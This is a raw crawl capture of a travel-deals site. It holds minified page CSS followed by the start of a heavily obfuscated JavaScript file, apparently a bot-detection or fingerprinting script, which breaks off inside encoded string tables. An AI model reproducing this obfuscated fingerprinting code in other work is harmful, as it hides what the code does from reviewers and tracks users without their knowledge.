5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px;-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition:all .2s ease;transition:all .2s ease;left:20px;margin-left:-12px;margin-top:-3px;opacity:1;position:relative}.result-list .coll-deal-when{margin:0}.result-list .coll-deal-when a,.result-list .coll-deal-when>span{color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;display:block}.result-list .coll-deal-when a:hover,.result-list .coll-deal-when a:focus,.result-list .coll-deal-when>span:hover,.result-list .coll-deal-when>span:focus{outline:0}.result-list .coll-deal-when a:active,.result-list .coll-deal-when>span:active{outline:0}@media only screen and (min-width:768px){.result-list .coll-deal-when a,.result-list .coll-deal-when>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.result-list .coll-deal-meta a,.result-list .coll-deal-meta>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;display:block}.result-list .coll-deal-meta a:hover,.result-list .coll-deal-meta a:focus,.result-list .coll-deal-meta>span:hover,.result-list .coll-deal-meta>span:focus{outline:0}.result-list .coll-deal-meta a:active,.result-list .coll-deal-meta>span:active{outline:0}@media only screen and (min-width:768px){.result-list li.col-row>div{margin-right:20px}}@media only screen and (max-width:767px){.result-list .edition-disclaimer{padding:0}}.navbar{position:relative}.sort-links{color:#a1a1a1}@media only screen and (max-width:767px){.sort-links{display:none}}.sort-links ul{list-style:none;margin:0;padding:0}.sort-links ul li{display:inline-block;white-space:nowrap}.sort-links ul li:not(:last-child){position:relative;overflow:visible;padding-right:20px;margin-right:-.3em;white-space:nowrap}.sort-links ul li:not(:last-child):before{content:"";display:block;position:absolute;top:50%;right:10px;margin-top:-.6em;width:1px;height:1.2em;overflow:hidden;background:#c1c1c1}.sort-links ul li a{color:#0276ee}.sort-links ul li a.link-selected{color:#a1a1a1}.sort-links span{float:left;padding-right:20px}.view-links{color:#a1a1a1;float:right;text-align:right}@media only screen and (max-width:767px){.view-links{display:none}}.view-links ul{list-style:none;margin:0;padding:0;float:left}.view-links ul li{display:inline-block;white-space:nowrap}.view-links ul li:not(:last-child){position:relative;overflow:visible;padding-right:20px;margin-right:-.3em;white-space:nowrap}.view-links ul li:not(:last-child):before{content:"";display:block;position:absolute;top:50%;right:10px;margin-top:-.6em;width:1px;height:1.2em;overflow:hidden;background:#c1c1c1}.view-links ul li .link-selected{color:#0276ee}.view-links span{float:left;padding-right:20px}.result-listview{line-height:3;width:100%}@media only screen and (max-width:767px){.result-listview{display:none}}.result-listview.firstchunk{margin-top:15px}.result-listview td{border-bottom:1px solid #ddd}.result-listview td:first-child{padding-right:10px}@media only screen and (min-width:1279px){.result-listview td:first-child{width:10%}}@media only screen and (min-width:1024px) and (max-width:1279px){.result-listview td:first-child{width:10%}}@media only screen and (min-width:768px) and (max-width:1023px){.result-listview td:first-child{width:15%}}.result-listview td:last-child{text-align:right;color:#f24636!important;width:10%}.result-gridview{display:none}@media only screen and (max-width:767px){.result-gridview{display:block}}@media only screen and (min-width:768px) and (max-width:1023px){.hr-margin{margin-bottom:15px!important}}@media only screen and (max-width:767px){.hr-margin{margin-bottom:15px!important}}.display-bychar{display:none}@media only screen and (max-width:767px){.display-bychar{display:block}}.display-bychar .teaser{display:inline}@media only screen and (min-width:1279px){.display-para{padding-top:7px!important}.display-para p:first-child{margin-top:-5px!important}}@media only screen and (min-width:1024px) and (max-width:1279px){.display-para{padding-top:3px!important}.display-para p:first-child{margin-top:-3px!important}}@media only screen and (min-width:768px) and (max-width:1023px){.display-para{padding-top:3px!important}.display-para p:first-child{margin-top:-3px!important}}@media only screen and (max-width:767px){.display-para{display:none}}@media only screen and (max-width:767px){#headline-section{font-size:14px;font-weight:700;line-height:1.5;margin:0 0 .13em;border-top:0;margin-top:0;padding-top:5px;text-align:left}}#maplist-toggle-container{position:relative;z-index:1}#result-map{margin-top:20px}#maplist-toggle-container:not(.hidden)~.disclaimer{bottom:0;padding-left:93px;position:absolute;right:0;text-align:right;width:100%}@media only screen and (max-width:767px){#maplist-toggle-container:not(.hidden)~.disclaimer{-webkit-transform:translateY(-50%);transform:translateY(-50%);bottom:auto;padding-left:110px;right:5px}}@media only screen and (max-width:767px){.map-view.navbar{max-width:100%;padding-left:10px;padding-right:10px;padding-top:10px}#result-map{margin-top:0}}@media only screen and (max-width:767px) and (orientation:landscape){.mfp-iframe-holder{padding-bottom:0;padding-top:0}}div.no-results{background-color:#ededed;border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;margin-top:15px;padding:30px 10px;text-align:center;width:100%}@media only screen and (min-width:768px){div.no-results{margin-top:20px;padding:40px 16px}}@media only screen and (min-width:1024px){div.no-results{margin-top:30px;padding:70px 20px}}@media only screen and (max-width:767px){.dt1 ul{list-style:none;margin:0;padding:0;margin-left:-10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.dt1 ul li{float:left;margin-left:10px;width:calc(50% - 10px)}}@media only screen and (max-width:767px) and (min-width:0px){.dt1 ul li.circle-module .circle-primary,.dt1 ul li.circle-module .circle-secondary{height:170px;min-width:0;width:170px}.dt1 ul li.circle-module .circle-headline{top:50%}.dt1 ul li.circle-module h3.most-popular{font-size:14px}.dt1 ul li.circle-module .deal-img{height:100%}.dt1 ul li.circle-module .deal-img .tzsg-img-container{height:100%}.dt1 ul li.circle-module .deal-img .tzsg-img-container .tzsg-img-2-by-1{height:100%}.dt1 ul li.circle-module a{height:100%}}@media only screen and (max-width:767px){.dt1 ul .inlay-button{border-top-right-radius:0;border-bottom-right-radius:0;font-size:12px;bottom:5px;height:30px;line-height:28px;min-width:80px;padding:0 1px 0 5px;right:0;text-align:center}.dt1 ul .inlay-headline{font-size:14px;background:0 0;-webkit-box-orient:vertical;color:#000;display:-webkit-box;-webkit-line-clamp:2;margin:5px 0;overflow:hidden;padding:0;position:static;text-overflow:ellipsis}.dt1 ul .new-badge{border-top-right-radius:0;border-bottom-right-radius:0;bottom:30px;display:none!important;padding:0 3px 1px;right:0}.dt1 ul a:hover .inlay-headline{color:#000}.dt1 ul .deal-module .deal-img::after{content:none!important}.dt1 ul .deal-module .deal-img::before{content:none!important}}@media only screen and (max-width:767px){.dt2 .deal-module .tzsg-img-2-by-1{padding-top:30%}.dt2 .deal-module .inlay-button{bottom:10px;right:10px}.dt2 .deal-module .inlay-headline{font-size:16px}.dt2 .deal-module .new-badge{bottom:42px;display:none!important;right:24px}.dt2 .deal-module a:hover .inlay-headline{color:#fff;-webkit-font-smoothing:antialiased}.dt2 .deal-module .deal-img::after{content:none!important}.dt2 .deal-module .deal-img::before{content:none!important}}.display-refine-search{padding-top:0!important}@media only screen and (max-width:767px){.display-refine-search{margin-bottom:5px}}.display-refine-search .btn-group-display-filter{padding-top:10px;width:104%}@media only screen and (max-width:767px){.display-refine-search .btn-group-display-filter{margin-bottom:20px;margin-top:20px;padding-top:0}}.stories-carousel{background-color:#ededed;margin:0 -10px;padding:20px 10px}@media only screen and (min-width:768px){.stories-carousel{margin:0;padding:20px 16px}}@media only screen and (min-width:1024px){.stories-carousel{padding:20px 20px}}@media only screen and (min-width:1279px){.stories-carousel .carousel-cards{margin-right:-20px}.stories-carousel .carousel-cards .carousel-card{margin-right:20px}.stories-carousel .carousel-cards .slick-next{right:20px;z-index:4}}.stories-carousel h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin-bottom:10px}@media only screen and (min-width:1024px){.stories-carousel h2{font-size:18px;line-height:1.3}}.exposed-filter{background-color:#ededed;text-align:center;padding:20px 0}.exposed-filter+.exposed-filter{padding-top:0}.exposed-filter .result-filters{display:block!important;margin-bottom:0;margin-top:0}@media only screen and (max-width:767px){.exposed-filter .carousel-cards-container::after{background-color:#ededed}}.exposed-filter .carousel-cards-container.carousel-nscroll::after{background-color:#ededed}.exposed-filter .carousel-wrapper{font-size:0;position:relative}@media only screen and (min-width:768px){.exposed-filter .carousel-cards::after{background-color:#ededed}}#exposed-locfilter-container h5,#exposed-catfilter-container h5{margin-bottom:10px}@media only screen and (min-width:768px){#exposed-locfilter-container .carousel-cards-container,#exposed-catfilter-container .carousel-cards-container{padding:0 36px}}#exposed-locfilter-container .carousel-cards-container .carouseln-prev,#exposed-catfilter-container .carousel-cards-container .carouseln-prev{margin-left:0}#exposed-locfilter-container .carousel-cards-container .carouseln-next,#exposed-catfilter-container .carousel-cards-container .carouseln-next{margin-right:0;right:0}#exposed-locfilter-container .carousel-cards,#exposed-catfilter-container .carousel-cards{white-space:nowrap;display:inline-block}@media only screen and (min-width:768px){#exposed-locfilter-container .carousel-cards::after,#exposed-catfilter-container .carousel-cards::after{content:none}}#exposed-locfilter-container .carousel-cards .carousel-card,#exposed-catfilter-container .carousel-cards .carousel-card{display:inline-block}#exposed-locfilter-container .carousel-card,#exposed-catfilter-container .carousel-card{margin-bottom:0;margin-right:6px;max-width:none;width:auto}@media only screen and (max-width:767px){#exposed-locfilter-container .carousel-card:last-child,#exposed-catfilter-container .carousel-card:last-child{margin-right:10px}}#exposed-locfilter-container .carousel-card:not(.checked),#exposed-catfilter-container .carousel-card:not(.checked){background-color:#fff}#exposed-catfilter-container .carousel-cards-container .carouseln-prev,#exposed-catfilter-container .carousel-cards-container .carouseln-next{margin-top:10px}#exposed-catfilter-container .carousel-card{text-align:center;height:50px;line-height:normal;padding-top:24px;position:relative}#exposed-catfilter-container .carousel-card i[class*=icon-]{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);margin-top:-9px}#exposed-filter-container h5{margin-bottom:5px}@media only screen and (min-width:768px){#exposed-filter-container .carousel-cards-container{padding:0 15px}}#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:22px}@media only screen and (min-width:1024px){#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:26.5px}}@media only screen and (min-width:1279px){#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:30px}}#exposed-filter-container .carousel-cards-container .carouseln-prev{margin-left:0}#exposed-filter-container .carousel-cards-container .carouseln-next{margin-right:0;right:0}#exposed-filter-container .carousel-cards{white-space:nowrap;display:inline-block}@media only screen and (max-width:767px){#exposed-filter-container .carousel-cards{display:block;margin-left:5px}#exposed-filter-container .carousel-cards .carousel-card{width:42%}}@media only screen and (min-width:768px){#exposed-filter-container .carousel-cards::after{content:none}#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:140.2px}}@media only screen and (min-width:1024px){#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:158px}}@media only screen and (min-width:1279px){#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:171.71429px}}#exposed-filter-container .carousel-cards .carousel-card{display:inline-block;vertical-align:top}#exposed-filter-container .carousel-card{height:auto;line-height:normal;margin-bottom:0;margin-right:1px;padding:5px}@media only screen and (max-width:767px){#exposed-filter-container .carousel-card:last-child{margin-right:5px}}#exposed-filter-container .carousel-card:not(.checked){background-color:transparent;color:#000}#exposed-filter-container .carousel-card .theme-info{padding:5px 2px 0}#exposed-filter-container .carousel-card .theme-headline{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block}button.mfp-close-custom{color:#919191;background:rgba(255,255,255,.8)!important;border-radius:50%;font-family:'Open Sans',Verdana,sans-serif;font-size:32px;height:30px;line-height:30px;margin:2% 2% 0 0;opacity:1;width:30px}button.mfp-close-custom:hover{background:#fff!important}.mfp-inline-holder .video{margin:0 auto;max-width:900px;width:100%}.client-logo img{margin-left:auto;margin-right:auto;margin-top:5px;max-width:150px}.seo .circle-headline h1{font-size:18px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em}@media only screen and (min-width:1024px){.seo .circle-headline h1{font-size:22px}}@media only screen and (min-width:1024px){.seo .circle-headline h1{line-height:1.25}}@media only screen and (min-width:768px){.seo .circle-headline h1{-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:4;overflow:hidden}}.seo .collection-bodycopy{-webkit-columns:2 300px;-moz-columns:2 300px;columns:2 300px;margin-bottom:20px;margin-top:5px}@media only screen and (min-width:768px){.seo .collection-bodycopy{-webkit-column-gap:16px;-moz-column-gap:16px;column-gap:16px;padding:0 16px}}@media only screen and (min-width:1024px){.seo .collection-bodycopy{-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px;padding:0 84px}}@media only screen and (min-width:1279px){.seo .collection-bodycopy{-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px;padding:0 105px}}.seo .collection-bodycopy h3{font-weight:700;-webkit-column-span:all;-moz-column-span:all;column-span:all;margin-bottom:15px}.seo .collection-bodycopy p{margin-top:0}.seo #collection-introcopy{line-height:1.5;margin:5px auto 0}@media only screen and (min-width:768px){.seo #collection-introcopy{margin-top:15px;padding:0 126px;text-align:center}}@media only screen and (min-width:1024px){.seo #collection-introcopy{padding:0 168px}}@media only screen and (min-width:1279px){.seo #collection-introcopy{padding:0 315px}}.seo .collection-resultInfo{padding-bottom:0}@media only screen and (max-width:767px){.seo .collection-resultInfo:not(.hidden),.seo .collection-resultInfo .resultheadline{display:block}}@media only screen and (min-width:768px){.seo .collection-resultInfo .resultheadline{margin:0;padding:0;display:block;overflow:hidden;text-align:center;white-space:nowrap}.seo .collection-resultInfo .resultheadline::before,.seo .collection-resultInfo .resultheadline::after{content:"";position:relative;display:inline-block;vertical-align:middle;width:50%;height:1px;background-color:#e1e1e1}.seo .collection-resultInfo .resultheadline::before{right:.5em;margin-left:-50%}.seo .collection-resultInfo .resultheadline::after{left:.5em;margin-right:-50%}}.seo .collection-resultInfo .resultheadline{font-weight:700}.seo .navbar.border-before{height:0;overflow:hidden}.seo .navbar.border-before::before{content:none}@media only screen and (min-width:1024px){.seo:not(.no-results) .meta-collection .deals-group ul{list-style:none;margin:0;padding:0;margin-left:-20px}.seo:not(.no-results) .meta-collection .deals-group ul li{float:left;margin-left:20px;width:calc(50% - 20px)}}@media only screen and (min-width:768px){.seo:not(.no-results) #relcol li{display:list-item}}.seo:not(.no-results) #relcol>h3{font-size:18px;line-height:1.3}@media only screen and (min-width:1024px){.seo:not(.no-results) #relcol>h3{font-size:22px;line-height:1.25}}.seo:not(.no-results) #relcol .meta-collection{border-bottom:1px solid #e1e1e1;margin-bottom:30px;padding-bottom:10px}.seo:not(.no-results) li #relcol .meta-collection{padding-bottom:0}@media only screen and (max-width:767px){.trending-deals .heading-divider-mobilewrap::after,.trending-deals .heading-divider-mobilewrap::before{content:""}}@media only screen and (max-width:767px){.trending-deals #headline-section{text-align:center;font-size:18px;font-weight:400}}.trending-deals .deals-group ul.result-list li{width:calc(25% - 20px);height:240px}@media only screen and (min-width:768px) and (max-width:1023px){.trending-deals .deals-group ul.result-list li{width:calc(50% - 20px);height:270px}}@media only screen and (max-width:767px){.trending-deals .deals-group ul.result-list li{width:100%;height:auto}}.trending-deals .deals-group ul.result-list .deal-info div,.trending-deals .deals-group ul.result-list .deal-info h3{font-size:16px}@media only screen and (max-width:1023px){.trending-deals .deals-group ul.result-list .deal-info div,.trending-deals .deals-group ul.result-list .deal-info h3{font-size:14px}}.trending-deals .deals-group ul.result-list .deal-module.deal-card--linkout .deal-img::before{content:"";position:absolute;z-index:1;top:50%;right:40px;opacity:0;pointer-events:none;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .1s ease;transition:all .1s ease;background:0 0}@media only screen and (max-width:767px){.trending-deals .col-row::before,.trending-deals .col-row::after{content:none}}@media only screen and (min-width:768px){.confidential-offers .deals-group ul li{height:auto}}#locked-screen{position:fixed;top:0;left:0;width:100%;height:100%;display:block;background-color:#000;opacity:.9;z-index:99}#scroll-action-circle{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee;position:fixed;right:20px;bottom:50px;z-index:1;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(270deg);transform:rotate(270deg);background-size:20px}#scroll-action-circle:disabled{cursor:default}#scroll-action-circle:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}#scroll-action-circle:disabled{opacity:.5;background:#919191}#scroll-action-circle .icon-scroll{display:none}#scroll-action-circle h6{display:none}


--- FILE ---
content_type: application/javascript
request_url: https://www.travelzoo.com/w5naA/jBt/XNtK/0aAII5/aY/GuJE4LN6bLzz2wO7/QSkuAwE/NW8/-BWcAEHQ
body_size: 166853
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){FM();ws3();qn3();var VD=function(Oq,Vc){return Oq+Vc;};var bw=function(){return Os["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var jx=function(dF,pr){return dF instanceof pr;};var ft=function(SR,RU){return SR|RU;};var tx=function(Qt){return +Qt;};var zB=function(Ar,FT){return Ar>>>FT|Ar<<32-FT;};var zq=function(pv){var gq=pv%4;if(gq===2)gq=3;var pt=42+gq;var Dt;if(pt===42){Dt=function kR(Vr,Lc){return Vr*Lc;};}else if(pt===43){Dt=function jP(Mr,Qc){return Mr+Qc;};}else{Dt=function fP(bU,Tv){return bU-Tv;};}return Dt;};var rt=function(Bw){if(Bw==null)return -1;try{var OZ=0;for(var TT=0;TT<Bw["length"];TT++){var tR=Bw["charCodeAt"](TT);if(tR<128){OZ=OZ+tR;}}return OZ;}catch(jv){return -2;}};var rT=function(ZF,qD){return ZF<<qD;};var Mv=function(HD,NQ){return HD!==NQ;};var pR=function(AZ,hr){return AZ!=hr;};var Sr=function(st){var Vk='';for(var Sx=0;Sx<st["length"];Sx++){Vk+=st[Sx]["toString"](16)["length"]===2?st[Sx]["toString"](16):"0"["concat"](st[Sx]["toString"](16));}return Vk;};var wv=function pT(Qp,Nt){var cP=pT;for(Qp;Qp!=M7;Qp){switch(Qp){case lA:{return Fp(H9,[Pp]);}break;case Mg:{Qp+=qj;var nw;return Ew.pop(),nw=rx,nw;}break;case NN:{while(hR(Px,vU.length)){Ft()[vU[Px]]=Zr(XR(Px,lU))?function(){return Xc.apply(this,[GH,arguments]);}:function(){var dT=vU[Px];return function(Tp,OT,Ov){var vB=PZ(SP,OT,Ov);Ft()[dT]=function(){return vB;};return vB;};}();++Px;}Qp=M7;}break;case JM:{Qp=M7;Ew.push(wD);var HZ={'\x24':tw()[TR(Nq)](Nq,VQ,VQ,NF),'\x30':St()[Br(fB)].call(null,xk,Jr,BU),'\x47':ER()[Eq(EP)].call(null,nk,fF),'\x4b':St()[Br(EP)](Kv,vF,Gp),'\x56':Ft()[AR(Pt)].call(null,Zr(Zr(lU)),Ac,jr),'\x66':Mv(typeof St()[Br(lU)],VD([],[][[]]))?St()[Br(Nq)](dH,XU,Cc):St()[Br(Hv)](Bp,AD,MB),'\x68':ER()[Eq(Nq)](PU,LT),'\x6b':Ft()[AR(HR)].apply(null,[Pt,Ot,kr]),'\x6d':Kq(typeof ER()[Eq(Pt)],VD('',[][[]]))?ER()[Eq(Rp)](fD,sx):ER()[Eq(Kk)].call(null,Rw,EB),'\x74':tw()[TR(Kk)].apply(null,[mT,Kw,CQ,BP]),'\x78':ER()[Eq(Pt)].call(null,Qk,lT)};var zk;return zk=function(Wt){return pT(w2,[Wt,HZ]);},Ew.pop(),zk;}break;case lj:{Qp-=kM;for(var rY=XR(N1.length,lU);j4(rY,tC);rY--){var Kf=TW(XR(VD(rY,RK),Ew[XR(Ew.length,lU)]),qS.length);var cf=rO(N1,rY);var qX=rO(qS,Kf);Pp+=xO(jz,[ft(PY(KY(cf),qX),PY(KY(qX),cf))]);}}break;case G7:{var RK=Nt[X5];var wX=Nt[Pz];var qS=YY[W4];var Pp=VD([],[]);Qp+=E3;var N1=YY[wX];}break;case Mn:{var vU=Nt[X5];OY(vU[tC]);var Px=tC;Qp+=qH;}break;case w2:{var Qf=Nt[X5];Qp+=cJ;var VE=Nt[Pz];Ew.push(Dl);var rx=St()[Br(Kk)](jh,Dn,Zr(Zr({})));for(var ZC=tC;hR(ZC,Qf[Ft()[AR(tC)](Zr(Zr({})),VO,ql)]);ZC=VD(ZC,lU)){var Db=Qf[St()[Br(Pt)].apply(null,[Gp,wY,MX])](ZC);var dl=VE[Db];rx+=dl;}}break;}}};var Cb=function(){if(Os["Date"]["now"]&&typeof Os["Date"]["now"]()==='number'){return Os["Date"]["now"]();}else{return +new (Os["Date"])();}};var F0=function(){AC=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var hW=function(r4){return void r4;};var Rm=function(E0,Ed){return E0>Ed;};var k4=function(){return Fp.apply(this,[hJ,arguments]);};var G4=function(){var dE;if(typeof Os["window"]["XMLHttpRequest"]!=='undefined'){dE=new (Os["window"]["XMLHttpRequest"])();}else if(typeof Os["window"]["XDomainRequest"]!=='undefined'){dE=new (Os["window"]["XDomainRequest"])();dE["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof Os["Function"])this["onreadystatechange"]();};}else{dE=new (Os["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof dE["withCredentials"]!=='undefined'){dE["withCredentials"]=true;}return dE;};var U4=function(){return xO.apply(this,[N,arguments]);};var tO=function(){Tm=["2YP","NSPI","\x07K","#T;",",CPG","2Q9;","XN2","\nKJP96","=4Q=]\x07CVQ\fY.Y\\\x07Y","L","\n&[\v[~OJI(^SW\n$_\n%/[(`=VRGV","U\'\x07Z:VO\x40",":\b4Y\v^\fCZA","{%","Y","!Q:","T5l\"\x004Y:kDZK","V3_[OR7*","S9\x076]<PA","XMD","R%\'J/\bS\v","&K\\\nZ","rJO*]","4H!M_R ","J\x00KZCT#\\","v5SF","VDu","nK}P","\r]PVu4QU\tRS<\b6]*","dU$]!_&^1","\'LY#9]>\r.]<D\r\x40RU\x00N#\\\f\x40g512T77","R5","^\tJYJO5","!M\vN[\\N\'LWT5[5","Z","\tP\x00[VK\x00_","X1H13","\x40JVO6","A-J\'QNKLT|BN ]9k","J3nWX;","y3KFQN\x3f^:M(ZQFS)VqP8","","_&]$\f\rZ$\\zmi","_$S[h1L\x3f#J79K]^B","O+\bX","B\tR","Y,p\x3f\n","KWJ=Y\x070S+","&]","]<","N$","N\x40KD","=FSSH*QU\bHt!P%oq ","ru~%P1Y>",">Z","Q\fU1H\t","B","gZ\fKML_4gAN=H,","YK","g\"\vLx^QH\x07TWH","[&\vM-\x40[\x404N","h)\'}<P",":P","j\x07w\x3fz2i","2S=","T=H\f;","[\x07A","PKU\'\\WX",".c>\x00%P:\x07^J","oWy,G\bp.\'V+^oI\x00]/V#S:]9\x07\'J","*SNkL_5LS\rL","Z^A","Y\"","\tL","GS(Lm",">N6X","6\vX","[L!h)\'","II2~G_ S>","6K+Z\x00FJH*O(O\x40L$X","8O$\'#U+","pN%\"sy\b\x00\x40<l!^g\rH7k","]LW#L\x40\t_!u>.Q)K","=","YF]7y&\f,L","_+iF\\\x40","sGx","S=.]:P\x00",";J!\\_Z","$N#\fT!\vK","\rZ`HK%H)HWH-5Y#\n0Q>P","Y<#`","Y 0H$+Z;Z","^","C}0t\x3f\x00 n9+~-b~}4{q[-}\f0} 5z-+~(LvR6s\x07yhS]DW2Z&[+Svg`t~5}{<E4wug/\bMV)q)}/!\v\f^6|{d4Yys&_0n!\vpT;\rH/g~t4xys&_g3O11|+\\,n~c{\x07jC8[\'(\ny+}&\x40i]4{\x07ys!})}*}<~%\\~d4y\x3fq_Q_0v\'\'\b#H\'E~l{\x07SAQd0u4.{l*\"uMR\x401{\x07[p!}T\b,y+~/fF4{\fVc\f\x00K(mz]8X~dx<c\"z\f0}<,h:+z/n~g |/ys#i:!H*y+~-Nz_{_s!R\vd(Z\t<J4mJMqs!v;%3^y+~;~VL4{YwV8[(,z42~/dfR%S|f\'~4 y\fz/nlhS\x07yq5R\ty\" EY~~\x40{\x07{S%E0M#(y\nvlvd4p[J%Y<)y(y+r8L~d3}qiq}0v>\bL+~-L_{\x00Os!R\rD\v+!y T:`d-{\x07{`p 0y\ny\vq\v~}4{Z]\x07}Sa^{<+~/eW\\\x3f|ys#i\x3fBH,[+u{Z4hOs!W0\v+`+|9jQQ4[s!v>\x3f`(n9+~CE$x\x00`s!l$(\v_+S,d}R0{\x07qU!}8;rg8\x00[(b\rkun_:<k\x070Z\tZ\f\f}]T\v\x40V8fg$d8\\V!V/n|D\t2y{\x07}n 5{\x07+~4{[m\x3fJ$UQ(}0~\r\x07|\'n~o&nOs\"d]\x07\'._9+w/~~g{\x07VRP!+{iZy/fWDAw`s!t7Bn8\n,j\t\v#nvR6s\x07yh4X;L2!p;~,F~d6h<qX!u30~<\'r[#J4X\\g4{\x00^jQ0}! M~+V/n|wG,y{\x07}$e(y\f~/lh`N\x07qU!}8vq+u\x00~nF7{\x07{!}r{Y`+~\'X|l4{\fIf6K3d \"ZXnwd${Qs!)l$(\x00~/leK%N\x07{!d0Y0L#X/nRU;b\x07yu{fc;-_9-v/nuu&S%s!}0\t7\x003O+~vVL4{oj/u0v\x00:-u#H-f~d\x3fW%\tE!~3\r3[+|+\\/n~`K1ys!\b },:Q+|7UZl4{\fR|QK3Q( U*Z^\'b}L4{lf3{55y+~\"\x00NR4{\x07\v]\tU0\x071\rq+u>|Ph4s1{{!}_az(\rVa4{%ys!y1\x00K(\f=\x00~-b{L4{lf:q(y\n\x3fGXf~d\x3fjWY#M#0}pJ+~$zFo3b\x07yqV2}\x3f!y T\vZd\'l1ys\fPFm/y)iKd0l%ys*\n\x00>\f;O+SU\bt7|ys#XFH,[+u&aZ4hOs!W 8\v+`+|\f{sQ4[s!v%Y`(n9+~D$x\x00`s!%d$(O+v\tn~K<\tqip}\x3fW11R#X/lxwcunF:kaAd(\fa} S7wmI\'m>TP7j!u(\x00O\v+~7H~dhpc!V\"q\x00 5m$+\tIg{\x07T^+\v2u(v2mw~d6oUv!0U(\x07l,iHd4\b\bNQTq3K(a)+~uq${,y]\x07}L^y$+l#dv]/ys%h7\f1/5y\fuMRwXus\"K0}(y\x07\r~,jM}.[s!j9{i!W+}j~d#ys*]Z\f 5S$+v\tn}`DR\"Z}#F31\b\b)~&nnd7s1qX!2u\'*\vy8q7wmJ-{\x07|Q\'gK!i)gZH~dV\rWK-}S:(\v_)w,G\\K;Vo\x07P~#4}%yS%nd{U{!}&h1\vy h:JdM\x07yp4Y0}3I=+~/ySw,]\x07y_2\n\f0}3pn~8hC]r#O\"p|#Y#T\nYwP,=h*nm{\x07ys\"odx(y#YvXd4TM1&0}/\'\f)+~uqT{\x07zS\"z=0}3\nH-+~[mic\'imx6j\'Z{}3r,g\bh4{\x07yto<ubBwQ+|<UgQ4q5ys!kl}*R#~/e\tq34ys!zeAk(r%Sn}\x3fR%\nd6i\x3fx;iB+~/m^R}r_s!W 8\v*\vy T:lrd{\x07gSn-ke\x07\x00O\v+~7H~dcsqE#u0f\r\nr>\bR\rg~t4x/ys#_dV %y\fq^LRI\x00`1[p!}ddy#ZFY~|l4{\fL\tq}+_-(~/hvd4pkdKu0v\t:\'\b~/lh`P\x07qU!}9~\x07y3X/nT];\ryX\"S30};\f`+x\fhiP/\tWUy:>K(y/\"vX~d!yys*q\x00\'(r>Z^nwT{\x07yh7u#3_(\bl/fHD<{\x07rf-U7F}({\v3V<yHd4V\"B1~)}*`<~+y\\d4p2vWP}\'K()\t\x3f]n,igd4y\b\x40}\'_(\bS\x00A/F~d6n\n{!}%q\x3f$\x00Q+|8oQ4s!ys\rf.}*V\x00\t~/uL\"(\\u\tx([(.u7=f#mgd4q\nZ\b_\x3f\x3fJ\n.z*#r/mH`4{_s!P8G\v*\vy g\rVrd<M)Rs)[2t!V\x00l9g\x07y]\x07}Pf:_+Q<ZVd4y`]+Z`}r\ty;|\'n~o=t_s!P8GM\ty\"E\'X~O6S\vy[!}{!\n ]\x00~wd${qE/L=0}>Wf\tn~NDKqiq)};]]%yK\'ZfB4{*T8\b30}<\r8q9+U-Frd{\x07qQ\'z-# V\"~\x3fn|l_6k\x07}